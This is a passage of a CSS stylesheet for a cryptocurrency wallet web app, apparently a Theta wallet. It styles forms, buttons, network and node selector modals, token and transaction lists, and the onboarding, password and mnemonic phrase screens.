    -moz-osx-font-smoothing: grayscale;
    background-color: #1c243b;
    font-family: "Alwyn New", "Helvetica Neue", -apple-system, sans-serif
}

#root,
body {
    height: 100vh;
    overflow: hidden
}

#root {
    display: flex;
    justify-content: center
}

a {
    color: #2ae8f0;
    text-decoration: none
}

.RoundedInput {
    background-color: #404c6e;
    font-size: 17px;
    margin-bottom: 20px;
    font-family: "Alwyn New", "Helvetica Neue", -apple-system, sans-serif;
    box-sizing: border-box
}

.RoundedInput:last-of-type {
    margin-bottom: 2px
}

.RoundedInput::-webkit-input-placeholder {
    color: #92a2d6
}

.RoundedInput::placeholder {
    color: #92a2d6
}

.RoundedInput:-ms-input-placeholder {
    color: #92a2d6
}

.RoundedInput::-ms-input-placeholder {
    color: #92a2d6
}

.InputError {
    font-size: 15px;
    font-weight: 600;
    text-align: left;
    line-height: 20px;
    color: #ff1d25;
    min-height: 20px
}

.FormSectionTitle {
    font-size: 24px;
    font-weight: 100;
    color: #fff;
    margin-bottom: 15px
}

.FormColumns {
    display: flex;
    flex-direction: row;
    margin-left: -6px;
    margin-right: -6px
}

.FormColumn {
    display: flex;
    flex-direction: column;
    flex: 50% 1;
    margin-left: 6px;
    margin-right: 6px;
    max-width: calc(50% - 12px)
}

.TxDataRows {
    display: flex;
    flex-direction: column;
    margin-bottom: auto
}

.TxDataRow {
    display: flex;
    flex-direction: row;
    flex: 1 1;
    justify-content: space-between;
    align-items: center;
    min-height: 40px;
    border-bottom: 1px solid rgba(138, 143, 181, .2);
    padding: 8px 15px
}

.TxDataRow--large {
    align-items: flex-start;
    flex-direction: column;
    max-height: 100px;
    overflow-y: auto
}

.TxDataRow--large .TxDataRow__value {
    margin-top: 6px;
    text-align: left
}

.TxDataRow__title {
    color: #8a8fb5;
    text-align: left;
    min-width: 160px
}

.TxDataRow__title,
.TxDataRow__value {
    font-size: 14px;
    font-weight: 600;
    line-height: 16px
}

.TxDataRow__value {
    color: #fff;
    text-align: right;
    line-break: anywhere
}

.ModalTitle {
    font-size: 28px;
    font-weight: 700;
    line-height: 32px;
    color: #fff;
    text-align: center;
    margin-bottom: 10px
}

.TxConfirmationModal__footer {
    display: flex;
    margin-left: -6px;
    margin-right: -6px
}

.TxConfirmationModal__footer a {
    flex: 1 1;
    margin-left: 6px;
    margin-right: 6px
}

.FlatButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    height: 40px;
    background: rgba(138, 143, 181, .121569);
    border-radius: 7px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    box-sizing: border-box;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    text-decoration: none !important;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.FlatButton__icon {
    height: 22px;
    margin-right: 8px
}

.FlatButton__title {
    font-size: inherit;
    font-weight: 400;
    cursor: pointer;
    color: inherit;
    text-decoration: none !important
}

.FlatButton__spinner {
    margin-left: auto;
    margin-right: auto
}

.FlatButton:hover {
    background: rgba(138, 143, 181, .25098)
}

.FlatButton--is-disabled {
    cursor: not-allowed;
    pointer-events: none
}

.FlatButton--small {
    height: 26px;
    font-size: 16px;
    font-weight: 400
}

.FlatButton--large {
    height: 50px;
    min-width: 125px;
    font-size: 18px;
    font-weight: 600
}

.FlatButton--large .GhostButton__icon {
    height: 37px
}

.FlatButton--borderless {
    border: 0
}

.FlatButton--centered {
    justify-content: center
}

.LoadingOverlay {
    background: rgba(28, 36, 59, .74902);
    height: 100vh;
    width: 100vw;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1000000000
}

.LoadingOverlay,
.LoadingOverlay__container {
    display: flex;
    justify-content: center;
    align-items: center
}

.LoadingOverlay__container {
    flex-direction: column;
    max-width: 300px;
    width: 100%
}

.LoadingOverlay__spinner {
    margin-top: 10px;
    margin-bottom: 10px
}

.LoadingOverlay__message {
    font-size: 15px;
    font-weight: 600;
    color: #fff
}

.RoundedInputWrapper {
    position: relative
}

.RoundedInputButton {
    position: absolute;
    right: 8px;
    top: 12px
}

.RoundedInput {
    background-color: rgba(138, 143, 181, .121569);
    height: 50px;
    color: #fff;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 16px;
    width: 100%;
    padding-left: 12px;
    padding-right: 12px;
    margin-bottom: 0
}

.RoundedInput::-webkit-input-placeholder {
    color: #7a80ab;
    opacity: 1
}

.RoundedInput:-ms-input-placeholder {
    color: #7a80ab;
    opacity: 1
}

.RoundedInput::-ms-input-placeholder {
    color: #7a80ab;
    opacity: 1
}

.RoundedInput::placeholder {
    color: #7a80ab;
    opacity: 1
}

.RoundedInput:-ms-input-placeholder {
    color: #696f97
}

.RoundedInput::-ms-input-placeholder {
    color: #696f97
}

.BottomBorderInput {
    height: 34px;
    outline: none;
    border: none;
    border-bottom: 1px solid #687399;
    font-size: 17px;
    font-weight: 300;
    background-color: transparent;
    color: #fff;
    border-radius: 0
}

select {
    -moz-appearance: none;
    -webkit-appearance: none;
    background: #fff url(/img/icons/arrow-down@2x.png) no-repeat;
    background-size: 20px;
    background-position: right 10px center;
    padding-right: 30px
}

option {
    color: #1c243b
}

select::-ms-expand {
    display: none
}

input::-webkit-inner-spin-button,
input::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

input[type=number] {
    -moz-appearance: textfield
}

textarea {
    padding-top: 12px
}

.RoundedInputClearableValue {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 100%
}

.RoundedInputClearableValue a {
    margin-left: auto;
    cursor: pointer
}

.RoundedInputClearableValue img {
    height: 20px;
    cursor: pointer
}

.FormField {
    display: flex;
    flex-direction: column;
    margin-bottom: 20px
}

.FormField__title {
    font-size: 14px;
    font-weight: 600;
    color: #8a8fb5;
    margin-bottom: 5px;
    text-transform: uppercase;
    text-align: left
}

.FormField__error {
    font-size: 12px;
    font-weight: 600;
    text-align: left;
    line-height: 11px;
    color: #ff2685;
    margin-top: 3px
}

.AddTokenCTA,
.Balance {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 54px;
    background-color: rgba(138, 143, 181, .121569);
    background-color: #242b45;
    margin-bottom: 7px;
    padding: 12px 14px;
    border-radius: 6px;
    text-decoration: none
}

.AddTokenCTA__icon-wrapper,
.Balance__icon-wrapper {
    height: 30px;
    width: 30px;
    margin-right: 8px
}

.AddTokenCTA__icon-wrapper div,
.Balance__icon-wrapper div {
    width: 100%;
    height: 100%
}

.AddTokenCTA__icon,
.Balance__icon {
    display: block;
    height: 30px;
    width: 30px;
    margin-right: 8px;
    border-radius: 15px
}

.AddTokenCTA__name,
.Balance__name {
    color: #8a8fb5;
    font-size: 14px;
    font-weight: 600;
    line-height: 16px;
    text-decoration: none
}

.AddTokenCTA__amount,
.Balance__amount {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px
}

.AddTokenCTA__amount-title-and-value,
.Balance__amount-title-and-value {
    display: flex;
    justify-content: end
}

.AddTokenCTA__amount-title,
.Balance__amount-title {
    color: #8a8fb5;
    margin-right: 6px
}

.AddTokenCTA__amount-value,
.Balance__amount-value {
    color: #fff
}

.NetworkSelector {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 34px;
    background-color: rgba(138, 143, 181, .121569);
    -webkit-transition: background-color .2s ease-in-out;
    transition: background-color .2s ease-in-out;
    cursor: pointer;
    border-radius: 17px;
    padding: 0 13px
}

.NetworkSelector__color {
    height: 8px;
    width: 8px;
    border-radius: 4px;
    margin-right: 8px;
    background-color: #1bded0
}

.NetworkSelector__name {
    color: #8a8fb5;
    font-size: 14px;
    font-weight: 600;
    line-height: 16px;
    margin-right: 4px
}

.NetworkSelector__arrow {
    color: #8a8fb5;
    margin-top: 4px
}

.NetworkSelector:hover {
    background-color: rgba(138, 143, 181, .25098)
}

.CreateTransactionModal {
    display: flex;
    flex-direction: column;
    background-color: #1c243b;
    width: 500px;
    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px
}

.CreateTransactionModal__footer {
    margin-top: auto
}

.NetworkSelectorModal {
    display: flex;
    flex-direction: column;
    background-color: #323953;
    border-radius: 8px;
    width: 300px
}

.NetworkSelectorModal__header {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 60px;
    border-bottom: 1px solid rgba(138, 143, 181, .2)
}

.NetworkSelectorModal__header-title {
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    color: #fff
}

.NetworkSelectorModal__content {
    padding: 20px
}

.NetworkSelectorModal__message {
    font-size: 13px;
    font-weight: 600;
    color: #8a8fb5;
    text-align: left;
    max-width: 190px
}

.NetworkSelectList {
    display: flex;
    flex-direction: column;
    margin-top: 20px
}

.NetworkSelectListItem {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 40px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    color: #8a8fb5;
    cursor: pointer
}

.NetworkSelectListItem__checkmark {
    width: 12px;
    opacity: 0;
    -webkit-transition: inherit;
    transition: inherit
}

.NetworkSelectListItem__color {
    height: 8px;
    width: 8px;
    border-radius: 4px;
    background-color: #000;
    margin-left: 12px;
    margin-right: 12px
}

.NetworkSelectListItem__name {
    color: inherit;
    font-size: 16px;
    font-weight: 600
}

.NetworkSelectListItem--active {
    color: #fff
}

.NetworkSelectListItem--active .NetworkSelectListItem__checkmark {
    opacity: 1
}

.NetworkSelectListItem:hover {
    opacity: .8
}

.DelegatedNodeSelectorModal {
    display: flex;
    flex-direction: column;
    background-color: #323953;
    border-radius: 8px;
    width: 360px
}

.DelegatedNodeSelectorModal__header {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 60px;
    border-bottom: 1px solid rgba(138, 143, 181, .2)
}

.DelegatedNodeSelectorModal__header-title {
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    color: #fff
}

.DelegatedNodeSelectorModal__content {
    padding: 0
}

.DelegatedNodeSelectorModal__message {
    font-size: 13px;
    font-weight: 600;
    color: #8a8fb5;
    padding-left: 12px;
    padding-right: 12px;
    padding-top: 12px;
    text-align: left
}

.DelegatedNodeList {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
    max-height: 30vh;
    overflow-y: auto
}

.DelegatedNodeListItem {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    color: #8a8fb5;
    cursor: pointer;
    margin-bottom: 15px;
    padding-left: 12px;
    padding-right: 12px
}

.DelegatedNodeListItem * {
    cursor: inherit
}

.DelegatedNodeListItem__name {
    font-size: 16px;
    font-weight: 600;
    color: #fff;
    line-height: 16px
}

.DelegatedNodeListItem__address {
    color: inherit;
    font-size: 12px;
    font-weight: 600;
    margin-top: 2px
}

.DelegatedNodeListItem__fee {
    color: #8a8fb5;
    font-size: 11px;
    font-weight: 600;
    margin-left: 8px;
    line-height: 16px
}

.DelegatedNodeListItem:hover {
    opacity: .8
}

.TrackTokenModal {
    display: flex;
    flex-direction: column;
    background-color: #1c243b;
    width: 500px;
    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px
}

.TrackTokenModal__footer {
    margin-top: auto
}

div#TrezorConnectInteractionLayer {
    z-index: 1000000000000000 !important
}

.App {
    display: flex;
    flex-direction: column;
    max-width: 1100px;
    height: 100%;
    width: 100%
}

.NavBar {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    padding-left: 20px;
    padding-right: 20px;
    background-color: #1c243b;
    height: 100px;
    flex-shrink: 0
}

.NavBar__logo {
    height: 36px;
    align-self: center;
    margin-bottom: 6px
}

.NavBar--is-centered {
    justify-content: center
}

.NavBar__account {
    display: flex;
    flex-direction: column;
    align-items: flex-end
}

.NavBar__wallet {
    display: flex;
    flex-direction: row;
    align-items: center
}

.NavBar__wallet-title {
    font-size: 14px;
    font-weight: 400;
    color: #8a8fb5;
    margin-right: 6px
}

.NavBar__wallet-address {
    font-size: 14px;
    font-weight: 400;
    color: #fff
}

.NavBar__wallet-copy-address-icon {
    cursor: pointer;
    margin-left: 6px;
    margin-top: 2px
}

.NavBar__wallet-copy-address-icon img {
    height: 19px
}

.NavBar__logout {
    color: #8a8fb5;
    margin-top: 6px;
    cursor: pointer;
    -webkit-transition: opacity, .2s, ease-in-out;
    transition: opacity, .2s, ease-in-out
}

.NavBar__network-badge {
    position: relative;
    line-height: 12px;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 1.2px;
    text-transform: uppercase;
    text-align: center;
    margin-top: 2px;
    margin-left: auto;
    margin-right: auto;
    cursor: pointer;
    background: #29b3eb;
    background: -webkit-gradient(linear, left top, right top, from(#29b3eb), to(#21edba));
    background: linear-gradient(90deg, #29b3eb 0, #21edba);
    background-size: 100%;
    color: #1c243b;
    padding: 3px 22px 0 11px;
    height: 18px;
    box-sizing: border-box
}

.NavBar__network-badge:after {
    display: block;
    content: "";
    width: 9px;
    height: 5px;
    background: transparent url(/img/icons/dropdown-arrow@2x.png) no-repeat;
    background-size: 9px 5px;
    position: absolute;
    right: 7px;
    top: 6px
}

.NavBar__network-badge:hover {
    background: #21edba
}

.NavBar__network-badge.NavBar__network-badge--is-disabled {
    cursor: not-allowed;
    pointer-events: none;
    background: #1c243b;
    padding-left: 11px;
    padding-right: 11px;
    color: #8a8fb5
}

.NavBar__network-badge.NavBar__network-badge--is-disabled:after {
    display: none
}

.TabBar {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 70px;
    background-color: #242b45;
    padding-left: 29px;
    padding-right: 29px
}

.TabBar--is-centered {
    justify-content: center;
    padding-left: 0;
    padding-right: 0
}

.TabBar--is-centered .TabBarItem {
    margin-left: 25px;
    margin-right: 25px
}

.TabBar--is-condensed .TabBarItem__title {
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #92a2d6
}

.TabBar--is-condensed .TabBarItem {
    margin-left: 16px;
    margin-right: 16px
}

.TabBarItem {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 70px;
    margin-right: 50px;
    cursor: pointer;
    text-decoration: none
}

.TabBarItem__icon,
.TabBarItem__icon-active {
    width: 22px;
    height: 22px;
    margin-right: 8px
}

.TabBarItem__icon-active {
    display: none
}

.TabBarItem__title {
    font-size: 18px;
    font-weight: 400;
    line-height: 22px;
    color: #8a8fb5;
    -webkit-transition: color .2s ease-in-out;
    transition: color .2s ease-in-out;
    cursor: pointer;
    margin-top: 2px
}

.TabBarItem--is-active .TabBarItem__title,
.TabBarItem:hover .TabBarItem__title {
    color: #fff
}

.TabBarItem--is-active .TabBarItem__icon-active {
    display: inline-block
}

.TabBarItem--is-active .TabBarItem__icon {
    display: none
}

.Pages {
    display: flex;
    flex: 1 1
}

.Pages--wallet {
    margin-top: 15px;
    height: 100%;
    overflow-y: hidden
}

.WalletPage {
    display: flex;
    flex-direction: row;
    flex: 1 1;
    height: 100%
}

.WalletPage__master-view {
    display: flex;
    flex-direction: column;
    width: 362px
}

.WalletPage__master-view-spinner {
    align-self: center;
    flex-shrink: 0;
    margin: 15px auto
}

.WalletPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative
}

.WalletPage__detail-view-spinner {
    align-self: center;
    margin-top: 15px;
    margin-bottom: 15px;
    flex-shrink: 0
}

.WalletPage__header-buttons {
    display: flex;
    flex-direction: row;
    flex: 1 1;
    justify-content: flex-end;
    margin-left: 12px
}

@media only screen and (max-width:1000px) {
    .WalletPage__master-view {
        width: 300px
    }
}

.WalletTokenList {
    margin-right: 15px
}

.WalletTokenList__explorer-link {
    display: block;
    margin-top: 12px;
    color: #10edbd;
    margin-left: 21px;
    font-size: 13px;
    cursor: pointer
}

.WalletTokenList__ethereum-balances-warning {
    display: block;
    margin-top: 12px;
    margin-left: 21px;
    font-size: 13px;
    color: #ed1e5c;
    max-width: 290px
}

.WalletTokenList__refreshed-message {
    margin-top: 12px;
    margin-bottom: 12px;
    color: #fff;
    margin-left: 21px;
    font-size: 11px
}

.WalletTokenListItem {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 110px;
    padding-left: 22px;
    padding-right: 22px;
    border-bottom: 1px solid rgba(75, 81, 110, .5);
    cursor: pointer;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    text-decoration: none;
    position: relative
}

/* .WalletTokenListItem__active-indicator{position:absolute;top:0;left:0;bottom:0;width:2px;background:#1bded0;background:-webkit-gradient(linear,left bottom,left top,from(#22abe3),to(#1bded0));background:linear-gradient(0deg,#22abe3 0,#1bded0);background-size:100%;display:none} */
.WalletTokenListItem__token-container {
    display: flex;
    flex-direction: row
}

.WalletTokenListItem__token-balance-container {
    display: flex;
    flex-direction: column
}

.WalletTokenListItem__token-icon {
    width: 40px;
    height: 40px;
    margin-right: 17px
}

.WalletTokenListItem__token-name {
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #92a2d6;
    text-decoration: none
}

.WalletTokenListItem__token-balance {
    font-size: 19px;
    font-weight: 400;
    line-height: 21px;
    color: #fff;
    text-decoration: none
}

.WalletTokenListItem__action-buttons {
    display: flex;
    flex-direction: row;
    margin-left: 58px;
    margin-top: 20px
}

.WalletTokenListItem__action-buttons .GhostButton:first-child {
    margin-right: 12px
}

.WalletTokenListItem--is-active,
.WalletTokenListItem:hover {
    background-color: #242b45
}

.WalletTokenListItem--is-active .WalletTokenListItem__active-indicator {
    display: block
}

.PageHeader {
    display: flex;
    align-items: center;
    flex-shrink: 0;
    width: 100%;
    height: 70px;
    border-bottom: 1px solid #3b4263
}

.PageHeader__title {
    font-size: 14px;
    font-weight: 600;
    line-height: 16px;
    text-transform: uppercase;
    color: #565d8a;
    letter-spacing: 1.5px
}

.PageHeader--is-sticky {
    top: 0;
    position: relative;
    position: -webkit-sticky;
    position: sticky;
    background-color: #242b45
}

.TransactionList {
    display: flex;
    flex-direction: column
}

.ThetaTransactionListItem {
    display: flex;
    flex-direction: row;
    align-items: center;
    border-bottom: 1px solid #4b516e;
    padding-top: 15px;
    padding-bottom: 15px;
    min-height: 102px;
    cursor: pointer;
    padding-right: 10px;
    -webkit-transition: background-color, .3s, ease-in-out;
    transition: background-color, .3s, ease-in-out
}

.ThetaTransactionListItem__left-container {
    display: flex;
    flex-direction: column;
    flex: 1 1
}

.ThetaTransactionListItem__right-container {
    display: flex;
    flex-direction: column
}

.ThetaTransactionListItem * {
    cursor: pointer
}

.ThetaTransactionListItem:hover {
    background-color: rgba(0, 0, 0, .05)
}

.ThetaTransactionListItem__top-container {
    display: flex;
    flex: 1 1;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    height: 22px
}

.ThetaTransactionListItem__middle-container {
    display: flex;
    flex: 2 1;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    padding-top: 8px;
    padding-bottom: 8px
}

.ThetaTransactionListItem__bottom-container {
    justify-content: space-between;
    width: 100%;
    height: 22px
}

.ThetaTransactionListItem__address-container,
.ThetaTransactionListItem__bottom-container {
    display: flex;
    flex: 1 1;
    flex-direction: row;
    align-items: center
}

.ThetaTransactionListItem__address-prefix {
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    color: #92a2d6;
    margin-right: 5px;
    height: 16px
}

.ThetaTransactionListItem__address {
    font-size: 18px;
    font-weight: 100;
    line-height: 18px;
    color: #fff;
    height: 18px;
    padding-right: 5px;
    text-overflow: ellipsis
}

.ThetaTransactionListItem__amount-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-end;
    margin-top: 4px;
    margin-bottom: 4px;
    margin-left: 15px
}

.ThetaTransactionListItem__amount {
    font-size: 28px;
    font-weight: 100;
    line-height: 28px;
    height: 28px;
    color: #fff;
    text-align: right
}

.ThetaTransactionListItem__amount-icon {
    height: 20px;
    margin-left: 6px
}

.ThetaTransactionListItem__date {
    font-size: 14px;
    font-weight: 300;
    line-height: 14px;
    color: #7a88b5;
    height: 14px
}

.ThetaTransactionListItem__token-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 19px
}

.ThetaTransactionListItem__token-symbol {
    font-size: 15px;
    font-weight: 300;
    line-height: 15px;
    color: #92a2d6;
    height: 15px
}

.ThetaTransactionListItem__token-icon {
    height: 18px;
    width: 18px;
    margin-left: 5px
}

@media only screen and (max-width:1000px) {
    .ThetaTransactionListItem__amount {
        font-size: 20px
    }
}

.TransactionStatus {
    display: flex;
    flex-direction: row;
    align-items: center
}

.TransactionStatus__dot {
    height: 10px;
    width: 10px;
    border-radius: 5px;
    background-color: #92a2d6;
    margin-right: 6px
}

.TransactionStatus__text {
    font-size: 13px;
    font-weight: 600;
    line-height: 13px;
    height: 10px;
    color: #92a2d6;
    text-transform: uppercase
}

.TransactionStatus--is-inbound .TransactionStatus__dot {
    background-color: #10edbd
}

.TransactionStatus--is-inbound .TransactionStatus__text {
    color: #10edbd
}

.EmptyState {
    display: flex;
    flex-direction: column;
    padding: 30px 15px;
    align-self: center;
    align-items: center;
    justify-content: center;
    flex: 1 1
}

.EmptyState__icon {
    width: 80px;
    height: 80px;
    align-self: center
}

.EmptyState__title {
    font-size: 21px;
    color: #fff;
    text-align: center;
    margin-top: 8px
}

.EmptyState__subtitle {
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    color: #404c6e;
    margin-top: 6px;
    margin-bottom: 12px
}

.GhostButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 40px;
    border: 1px solid #687399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    box-sizing: border-box
}

.GhostButton:hover {
    background-color: rgba(0, 0, 0, .05)
}

.GhostButton__icon {
    height: 22px;
    margin-right: 8px
}

.GhostButton__title {
    font-size: 15px;
    font-weight: 400;
    color: #fff;
    cursor: pointer
}

.GhostButton__spinner {
    margin-left: auto;
    margin-right: auto
}

.GhostButton--is-disabled {
    cursor: not-allowed;
    pointer-events: none
}

.SettingsPage {
    display: flex;
    flex-direction: row;
    flex: 1 1
}

.SettingsPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative
}

.SettingsSection {
    display: flex;
    flex-direction: column;
    margin-top: 20px
}

.SettingsSection__title {
    font-size: 24px;
    font-weight: 100;
    color: #fff;
    margin-bottom: 15px
}

.SettingsSection__content {
    max-width: 400px
}

.InputTitle {
    font-size: 16px;
    font-weight: 400;
    color: #7a88b5;
    margin-bottom: 6px
}

.GradientButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-decoration: none;
    background: #1bd3d4;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.GradientButton:hover {
    background: #19c3c4
}

.GradientButton:active {
    background: #18b5b6
}

.GradientButton--is-disabled {
    cursor: not-allowed
}

.GradientButton__title {
    font-size: 18px;
    font-weight: 400;
    color: #fff;
    cursor: inherit;
    text-decoration: none
}

.OnboardingPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1 1
}

.OnboardingPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 560px;
    height: 550px
}

.OnboardingPage__image {
    height: 360px
}

.OnboardingPage__title {
    color: #92a2d6;
    margin-bottom: 6px
}

.OnboardingPage__description,
.OnboardingPage__title {
    font-size: 14px;
    font-weight: 400;
    line-height: 17px;
    text-align: center;
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto
}

.OnboardingPage__description {
    color: #fff
}

.OnboardingPage__footer {
    margin-top: auto;
    height: 75px
}

.OnboardingPage__footer,
.OnboardingPage__restore-button {
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto
}

.OnboardingPage__restore-button {
    display: block;
    margin-top: 18px;
    color: #fff;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    font-weight: 400
}

.CreateWalletPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1 1
}

.CreateWalletPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 430px;
    width: 100%;
    height: 550px
}

.CreateWalletPage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: #fff;
    margin-bottom: 10px
}

.CreateWalletPage__subtitle {
    font-size: 16px;
    font-weight: 400;
    text-align: center;
    color: #8a8fb5;
    margin-top: 16px
}

.CreateWalletPage__subtitle a {
    margin-left: 6px
}

.ChoosePasswordCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    min-height: 435px;
    background-color: rgba(138, 143, 181, .12);
    border-radius: 12px
}

.ChoosePasswordCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px;
    width: 100%;
    margin-left: auto;
    max-width: 360px;
    margin-right: auto
}

.ChoosePasswordCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px
}

.ChoosePasswordCard__footer {
    margin-top: auto
}

.ChoosePasswordCard__title {
    font-size: 17px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 1px
}

.ChoosePasswordCard__subtitle {
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.ChoosePasswordCard__inputs {
    display: flex;
    flex-direction: column
}

.ChoosePasswordCard__password-input {
    background-color: rgba(138, 143, 181, .12);
    height: 50px;
    color: #fff;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    width: calc(100% - 24px);
    padding-left: 12px;
    padding-right: 12px;
    margin-bottom: 20px;
    font-family: "AlwynNew", "Helvetica Neue", -apple-system, sans-serif
}

.ChoosePasswordCard__password-input:last-of-type {
    margin-bottom: 2px
}

.ChoosePasswordCard__error {
    font-size: 15px;
    font-weight: 600;
    text-align: left;
    line-height: 20px;
    color: #ff1d25;
    min-height: 20px
}

::-webkit-input-placeholder {
    color: #92a2d6;
    opacity: 1
}

:-ms-input-placeholder {
    opacity: 1
}

::-ms-input-placeholder {
    opacity: 1
}

::placeholder {
    color: #92a2d6;
    opacity: 1
}

:-ms-input-placeholder {
    color: #92a2d6
}

::-ms-input-placeholder {
    color: #92a2d6
}

.ChoosePasswordCard__message-wrapper {
    display: flex;
    flex: 1 1;
    margin-top: 10px;
    margin-bottom: 30px;
    align-items: flex-start
}

.ChoosePasswordCard__message {
    font-size: 13px;
    font-weight: 400;
    text-align: left;
    line-height: 16px;
    color: #92a2d6;
    margin-left: 8px;
    /* -webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none;cursor:pointer} */
}

.MnemonicWarningCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: rgba(138, 143, 181, .12);
    border-radius: 12px;
    min-height: 435px
}

.MnemonicWarningCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto
}

.MnemonicWarningCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    margin-bottom: 17px
}

.MnemonicWarningCard__footer {
    margin-top: auto
}

.MnemonicWarningCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: #fff;
    text-transform: uppercase
}

.MnemonicWarningCard__subtitle {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.MnemonicWarningCard__warning-title {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #ff1d25;
    text-transform: uppercase;
    margin-top: 20px;
    margin-bottom: 10px
}

.MnemonicWarningCard__warning-body {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92a2d6;
    max-width: 310px
}

.MnemonicWarningCard__warning {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    align-items: center
}

.MnemonicWarningCard__icon {
    height: 116px;
    width: auto;
    align-self: center
}

.MnemonicCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: rgba(138, 143, 181, .12);
    border-radius: 12px;
    min-height: 435px
}

.MnemonicCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto
}

.MnemonicCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    margin-bottom: 17px
}

.MnemonicCard__footer {
    margin-top: auto
}

.MnemonicCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: #fff;
    text-transform: uppercase
}

.MnemonicCard__subtitle {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.MnemonicCard__body {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center
}

.MnemonicCard__instructions {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #fff;
    margin-bottom: 30px
}

.MnemonicCard__phrase-container {
    text-align: center;
    position: relative;
    background: #404c6e;
    padding: 20px;
    border-radius: 4px
}

.MnemonicCard__phrase-container p {
    line-height: 25px;
    font-size: 18px;
    word-spacing: 6px;
    font-weight: 900;
    color: #fff;
    margin: 0
}

.MnemonicCard__view-private-key {
    font-size: 12px;
    font-weight: 400;
    color: #fff;
    text-decoration: none;
    margin-top: 8px;
